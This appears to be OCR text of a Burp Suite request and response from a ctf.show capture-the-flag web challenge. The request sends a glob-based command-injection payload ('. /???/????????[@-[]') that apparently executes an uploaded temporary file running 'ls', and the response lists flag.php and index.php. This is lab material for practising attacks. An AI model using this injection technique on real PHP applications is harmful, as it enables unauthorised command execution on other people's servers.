 Request
Pretty Raw \n Actions
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host:
da212c70-5aca-4752-913e-34c9955370e0.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
文本的命令是ls
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 22 May 2021 08:39:30 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 19
7 Connection: close
8
9 flag.php
10 index.php
11